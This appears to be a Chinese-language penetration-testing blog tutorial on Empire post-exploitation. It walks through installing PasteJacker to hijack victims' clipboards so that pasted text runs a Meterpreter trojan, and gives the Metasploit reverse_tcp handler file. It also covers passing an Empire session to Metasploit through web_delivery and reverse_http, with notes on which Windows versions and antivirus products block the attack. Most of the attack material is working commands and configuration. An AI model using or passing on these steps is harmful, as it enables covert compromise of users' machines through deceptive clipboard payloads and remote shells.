我的内网渗透-Empire进阶(会话转移和剪贴板攻击)

目录

剪贴版攻击

安装

运行

注意

会话迁移

剪贴版攻击

安装

下载网址

https://github.com/D4Vinci/PasteJacker下载的两种方式

①直接在windows中下载,然后解压完把文件夹传到kali中进行安装

②只接在kali中下载

git clone https://github.com/D4Vinci/PasteJacker

#下载压缩包

unzip PasteJacker-master.zip

#解压压缩包安装Pastejacker

python3 -m pip install ./PasteJacker-master

#这里需要安装pip(新版的kali是默认安装好的,不需要额外安装)

#pip是解析python的组件

pip的安装(有就不用)

pip(python3)

wget https://bootstrap.pypa.io/get-pip.py

#下载pip包

python3 get-pip.py

#用python3运行安装pip包

pip3 -V

#查看pip的版本修改配置文件,防止连接外网失败

oython3 -V

#查看当前python的版本,下面的python目录就是当前python的版本目录

cd /usr/local/lib/python3.11/dist-packages/PasteJacker/Core

#切换到这个文件夹中修改里面的配置文件 updater.py 删除第10行到第18行共9行内容

修改完的内容为

(要记得删掉return前面的tab,防止报错)

#Written by: Karim shoair - D4Vinci ( Cr3dOv3r )

from .color import *

from . import utils

from urllib.request import urlopen

def check():

f = open( utils.add_corefilepath("Data","version.txt"), 'r')

file_data = f.read().strip()

return file_data运行

打开工具(可以看到命令是绿色的就是可执行的存在的意思,注意大小写)

pastejacker



单独使用

与msf联动





在工具的下方有访问ip的显示

可以用这个命令快速打开msf进行配置,不过要把端口进行修改,不然会报错

cd /root/.pastejacker

#先进入存放msf文件的文件夹

msfconsole -r msf_handler.rc

#打开msf并且自动配置效果

windows10:复制完在命令行中右键是直接执行的,只会闪一下,效果很好。在没开微软自带的防护的情况下,是可以实现的。开启防护,会话建立失败

Windows11:复制完再命令行中不会直接执行,会显示出来,等待你执行,较容易暴露。再没开启防护的情况下是可以实现的。

windows7:复制完不会复制我们制造内容后面的,有时候可以实现,有时候不可以。

另外,如果电脑中装有迅雷。那么你在输入网址复制内容之后,可能会跳出下载连接让你下载main.exe。这个就是工具生成的木马文件。

生成木马文件存放路径

/root/.pastejacker/main.exe

Metasploit资源文件路径

/root/.pastejacker/msf_handler.rc

#内容:

#use multi/handler

#set payload windows/meterpreter/reverse_tcp

#set lhost 192.168.0.105

#set lport 1337

#set exitonsession false

#exploit -j 注意

①如果电脑有火绒的话,是执行不了的,并且可能会直接打开不了网站

②在使用这个模块的时候,注意他的默认端口1337与Empire冲突,会导致Empire开不起来

[ERROR]: [Errno 98] error while attempting to bind on address ('0.0.0.0', 1337): address already in use

会话迁移



原理:打开http的监听器,通过http协议把会话传递给msf的。

在msf中的配置

获取session(特权用户传递会继承到特权)

exploit/multi/script/web_delivery

#调用http站点的监听模块

msf6 exploit(multi/script/web_delivery) > set URIPATH /

#设置路径。设置在根目录比较好调用

msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.0.105

#设置本地监听地址

msf6 exploit(multi/script/web_delivery) > set target 2

#使用Powershell目标

#target:设置一个反弹会话的方式。Empire是基于powershell的,所以选PSH

msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http

#设置payload

############################################################

在Empire中使用的模块

usemodule powershell_code_execution_invoke_metasploitpayload

#调用msf模块

#直接后面跟上meta就可以

set Agent XMUR3TVN

#设置Agent 记得要使用id,不然会报错。第一次用的是rname后的名字就报错了

#报错提示:ERROR: Agent not found for id a1

set URL http://192.168.0.105:8080/

#设置一下msf中生成的url